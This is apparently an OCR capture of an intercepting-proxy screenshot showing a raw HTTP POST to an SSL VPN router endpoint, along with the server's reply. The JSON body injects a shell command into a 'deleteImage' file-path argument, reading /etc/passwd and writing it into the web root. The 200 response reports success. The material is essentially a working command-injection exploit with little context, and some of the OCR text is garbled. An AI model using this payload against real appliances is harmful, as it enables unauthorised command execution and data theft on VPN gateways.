 Raw Params Headers Hex
POST /directdata/direct/router HTTP/1.1
Host: :444
Connection: close
Cache-Control: max-age=0
sec-ch-ua: "Google Chrome";v="89", "Chromium";v="89", ";Not A Brand";v="99"
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/89.0.4389.114 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https:// /directdata/direct/router
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=d6o8gdugrhmvf2sq18ojhj50p3; ys-active_page=s%3A
Content-Length: 183
{"action":"SSLVPN_Resource","method":"deleteImage","data":[{"data":["/var/www/html/
d.txt;cat /etc/passwd
>/var/www/html/test_test1.txt"]}],"type":"rpc","tid":17,"f8839p7rqtj":"="}
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 14 Apr 2021 02:24:10 GMT
Content-Type: application/json
Connection: close
X-Frame-Options: SAMEORIGIN
Content-Length: 101
[{"type":"rpc","tid" 17,"action":"SSLVPN_Re
{"success":true}}]